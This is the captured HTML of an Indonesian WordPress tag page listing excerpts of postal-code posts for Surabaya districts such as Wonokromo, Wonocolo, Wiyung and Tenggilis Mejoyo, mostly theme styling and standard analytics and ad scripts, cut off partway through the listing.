

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamatjalan.com/tag/kode-post/
body_size: 13312
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://alamatjalan.com/xmlrpc.php">
<title>Kode Post &#8211; Alamat Jalan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Feed" href="https://alamatjalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Umpan Komentar" href="https://alamatjalan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Kode Post Umpan Tag" href="https://alamatjalan.com/tag/kode-post/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='point-style-css' href='https://alamatjalan.com/wp-content/themes/point/style.css?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		.site-branding{ background: #ffff; } .featured-title { font-size: 18px; font-weight: 700; clear: both; display: block; text-transform: capitalize; margin-bottom: 3px; } .title { font-size: 20px; line-height: 1.4; clear: both; margin-top: 0; margin-bottom: 0; text-transform: capitalize; } h1, h2, h3, h4, h5, h6 { margin: 0; margin-bottom: 12px; color: #2A2A2A; font-weight: bold; text-transform: capitalize; } body, button, input, select, textarea{ background-color: #ffff; } .primary-navigation a { font-size: 18px; color: #38B7EE; text-align: left; text-decoration: none; line-height: 1.4; padding: 18px 30px 18px 20px; min-height: 46px; font-weight: bold; border-right: 1px solid #E2E2E2; border-left: 1px solid #fff; text-transform: none; } .frontTitle} margin-bottom: 10px; } .title { font-size: 21px; } blockquote p { margin-bottom: 10px; margin-top: 0; font-size: 16px; line-height: 1.4; } h2 { font-size: 20px; line-height: 1.4; } h3 { font-size: 18px; line-height: 1.4; } p { margin-bottom: 12px; font-size: 16px; margin-top: 0; }
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="28317be63e592d744cb9eef5-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="28317be63e592d744cb9eef5-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="28317be63e592d744cb9eef5-text/javascript" src="https://alamatjalan.com/wp-content/themes/point/js/customscripts.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://alamatjalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamatjalan.com/wp-json/wp/v2/tags/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamatjalan.com/xmlrpc.php?rsd" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PWSCFSCTM" type="28317be63e592d744cb9eef5-text/javascript"></script>
<script type="28317be63e592d744cb9eef5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PWSCFSCTM');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7641945249127544" crossorigin="anonymous" type="28317be63e592d744cb9eef5-text/javascript"></script>
</head>

<body data-rsssl=1 id="blog" class="archive tag tag-kode-post tag-6 wp-embed-responsive wp-theme-point boxed cslayout">


<div class="main-container clear">

			<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://alamatjalan.com"><img src="https://alamatjalan.com/wp-content/uploads/2018/10/Referensi-Alamat-Jalan-dan-Nomor-Telepon.png" alt="Alamat Jalan"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-menu-atas" class="menu clearfix"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alamatjalan.com/">Beranda<br /><span class="sub"></span></a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/about/">About<br /><span class="sub"></span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/contact/">Contact<br /><span class="sub"></span></a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/disclaimer/">Disclaimer<br /><span class="sub"></span></a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/iklan/">Iklan<br /><span class="sub"></span></a></li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		
<div id="page" class="home-page">
	<div class="content">
		<div class="article">
			<h1 class="postsby">
				<span>Tag: <span>Kode Post</span></span>
			</h1>
			
<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-wonokromo-surabaya-jawa-timur/" title="Kode Pos Wonokromo Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-wonokromo-surabaya-jawa-timur/" title="Kode Pos Wonokromo Surabaya Jawa Timur" rel="bookmark">Kode Pos Wonokromo Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Wonokromo Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Wonokromo Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-wonokromo-surabaya-jawa-timur/" title="Kode Pos Wonokromo Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-wonocolo-surabaya-jawa-timur/" title="Kode Pos Wonocolo Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-wonocolo-surabaya-jawa-timur/" title="Kode Pos Wonocolo Surabaya Jawa Timur" rel="bookmark">Kode Pos Wonocolo Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Wonocolo  Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Wonocolo Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-wonocolo-surabaya-jawa-timur/" title="Kode Pos Wonocolo Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-wiyung-surabaya-jawa-timur/" title="Kode Pos Wiyung Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-wiyung-surabaya-jawa-timur/" title="Kode Pos Wiyung Surabaya Jawa Timur" rel="bookmark">Kode Pos Wiyung Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Wiyung Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Wiyung Surabaya. Silahkan geser ke samping kanan/kiri jika Anda		</div>
		<span class="readMore"><a href="https://alamatjalan.com/kode-pos-wiyung-surabaya-jawa-timur/" title="Kode Pos Wiyung Surabaya Jawa Timur" rel="nofollow">Read More</a></span>
	</article>

<article class="post excerpt">
				<a href="https://alamatjalan.com/kode-pos-tenggilis-mejoyo-surabaya-jawa-timur/" title="Kode Pos Tenggilis Mejoyo Surabaya Jawa Timur" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://alamatjalan.com/wp-content/uploads/2017/08/Kode-Pos-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Kode Pos Wonokromo Surabaya Jawa Timur" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Kode Pos				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://alamatjalan.com/kode-pos-tenggilis-mejoyo-surabaya-jawa-timur/" title="Kode Pos Tenggilis Mejoyo Surabaya Jawa Timur" rel="bookmark">Kode Pos Tenggilis Mejoyo Surabaya Jawa Timur</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Kode Pos Tenggilis Mejoyo Surabaya Jawa Timur. Dalam tabel ini terdapat beberapa data / nomor kode pos yang ada di Tenggilis Mejoyo Surabaya. Silahkan geser ke samping kanan/kiri		</div>
